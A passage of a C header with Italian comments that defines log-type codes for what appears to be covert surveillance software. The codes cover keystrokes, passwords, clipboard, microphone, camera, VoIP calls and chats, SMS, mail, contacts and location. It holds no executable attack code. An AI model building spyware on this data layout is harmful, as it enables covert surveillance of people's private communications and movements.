 UINT uAdditionalData;   // Lunghezza della struttura addizionale, se presente
}LogStruct, *pLogStruct;
#define LOGTYPE_UNKNOWN 0xFFFF // in caso di errore
#define LOGTYPE_FILEOPEN 0x0000
#define LOGTYPE_FILECAPTURE 0x0001
#define LOGTYPE_KEYLOG 0x0040
#define LOGTYPE_PRINT 0x0100
#define LOGTYPE_SNAPSHOT 0xB9B9
#define LOGTYPE_UPLOAD 0xD1D1
#define LOGTYPE_DOWNLOAD 0xD0D0
#define LOGTYPE_CALL 0x0140
#define LOGTYPE_CALL_SKYPE 0x0141
#define LOGTYPE_CALL_GTALK 0x0142
#define LOGTYPE_CALL_YMSG 0x0143
#define LOGTYPE_CALL_MSN 0x0144
#define LOGTYPE_CALL_MOBILE 0x0145
#define LOGTYPE_CALL_SKYPE_WSAPI 0x0146
#define LOGTYPE_CALL_MSN_WSAPI 0x0147
#define LOGTYPE_URL 0x0180
#define LOGTYPE_URLCAPTURE 0x0181
#define LOGTYPE_CLIPBOARD 0xD9D9
#define LOGTYPE_PASSWORD 0xFAFA
#define LOGTYPE_MIC 0xC2C2
#define LOGTYPE_CHAT 0xC6C6
#define LOGTYPE_CHAT_SKYPE 0x0300
#define LOGTYPE_CAMERA 0xE9E9
#define LOGTYPE_APPLICATION 0x1011
#define LOGTYPE_ADDRESSBOOK 0x0200
#define LOGTYPE_iADDRESSBOOK 0x0250
#define LOGTYPE_CALENDAR 0x0201
#define LOGTYPE_TASK 0x0202
#define LOGTYPE_MAIL_RAW 0x1001
#define LOGTYPE_MAIL 0x0210
#define LOGTYPE_SMS 0x0211
#define LOGTYPE_MMS 0x0212
#define LOGTYPE_SMS_NEW 0x0213
#define LOGTYPE_LOCATION 0x0220
#define LOGTYPE_LOCATION_NEW 0x1220
#define LOGTYPE_LOCATION_GPS 0x0001
#define LOGTYPE_LOCATION_GSM 0x0002
#define LOGTYPE_LOCATION_WIFI 0x0003
#define LOGTYPE_LOCATION_IP 0x0004
#define LOGTYPE_LOCATION_CDMA 0x0005